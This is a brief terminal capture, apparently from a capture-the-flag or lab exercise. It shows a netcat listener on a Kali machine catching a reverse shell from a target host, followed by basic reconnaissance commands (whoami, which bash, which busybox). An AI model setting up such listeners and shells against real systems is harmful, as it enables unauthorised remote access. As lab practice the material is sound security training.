 ┌──(Jigsaw64👻Kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.36] from (UNKNOWN) [10.10.11.38] 49890
whoami
app
which bash
/usr/bin/bash
which busybox
/usr/bin/busybox